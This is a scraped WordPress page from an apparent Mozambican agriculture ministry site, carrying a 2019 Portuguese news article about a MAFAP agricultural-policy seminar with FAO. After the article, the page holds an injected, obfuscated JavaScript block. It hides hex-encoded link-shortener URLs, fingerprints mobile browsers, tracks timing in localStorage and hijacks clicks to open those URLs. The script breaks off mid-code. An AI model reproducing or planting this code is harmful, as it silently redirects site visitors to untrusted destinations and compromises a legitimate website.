            color: #ffffff;
        }
       .footer-wrapper a,
         .footer-wrapper .featured-desc .above-entry-meta i{
             color: #ffffff;
         }
       .footer-wrapper a:hover,
        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/5277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=5277' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-5277 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">17/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>MASA Reflecte sobre Políticas Agrárias no País</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-5277" class="post-5277 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
    <header class="entry-header">
        <h1 class="entry-title"><span>MASA Reflecte sobre Políticas Agrárias no País</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/" rel="bookmark"><time class="entry-date published updated" datetime="2019-03-12T08:26:01+02:00">12/03/2019</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="500" height="333" src="https://www.agricultura.gov.mz/wp-content/uploads/2019/03/Vilissa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" />            </figure>
        </div>
            <div class="entry-content">
        <p><em><strong>O seminário que juntou vários intervenientes do sector agrário do país, foi dirigido pelo Director da Direcção de Planificação e Cooperação Internacional Delfim Vilissa que durante a sua intervenção disse que, espera que as pesquisas feitas no âmbito do Programa MAFAP ajudem na reformulação de políticas agrárias.</strong></em><br />
A Direcção de Planificação e Cooperação Internacional (DPCI), juntamente com FAO reuniram-se esta segunda-feira, em Maputo para reflectir sobre o impacto das politicas agrárias no país no âmbito do Programa de Monitoria de Politicas Agrárias.</p>
<p>Segundo o Director Vilissa, o seminário visa partilhar resultados de pesquisas que foram realizadas a luz do projecto MAFAP financiado pela FAO que tem como objectivo principal avaliar o desempenho do sector agrário de modo a formular as políticas vigentes. “ É de nosso interesse que as pesquisas que foram feitas pela MAFAP ajudem a reformular políticas agrárias para o desenvolvimento sócio económico do País?.<br />
Este fez saber que em  2013 a 2017 iniciaram com a implementação do PNISA e em 2018 iniciou a segunda fase do PNISA a luz da avaliação e recomendações que foram feitas na primeira fase e neste momento pretende-se avaliar o sector agrário de modo que as politicas sejam incorporadas na segunda geração do PEDSA e PNISA a ser implantado em 2020.<br />
Aliás de 2020 a 2030 vai iniciar a segunda fase do plano estratégico do sector agrário PEDSA que para sua efectivação vai implementar-se o PNISA em 2020 até 2024 onde as várias políticas estratégicas do sector agrário serão incorporados, de modo a desenvolver cada vez mais o país.<br />
Por seu turno o representante da FAO em Moçambique Olman Serrano disse que o Programa MAFAP tem como objectivo apoiar e institucionalizar a monitoria de políticas agrárias e alimentares, para que os Governos e parceiros implementem as metodologias de forma autónoma.<br />
Segundo Serrano em Moçambique o programa desenvolveu análises que medem os incentivos de preços e que analisam os níveis, a título de exemplo MAFAP desenvolveu estudos sobre alguns produtos, como? milho, frango, mandioca, arroz, algodão, bem como a composição da despesa pública agrária e alimentar no país.<br />
Segundo sublinhou a fonte, o programa MAFAP tem vindo a produzir análises pontuais a pedido do Governo que visam apoiar os decisores políticos na tomada de decisões baseadas em factos. Nesta área, o MAFAP prestou apoio ao Instituto de Algodão de Moçambique (IAM) para análise do mecanismo de fixação de preço do algodão e este momento esta apoiar o IAM a revitalizar a cadeia de valor do sisal.<br />
Entretanto, num futuro próximo o programa ira trabalhar na área das perdas pós colheitas, que imprescindível para o país.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 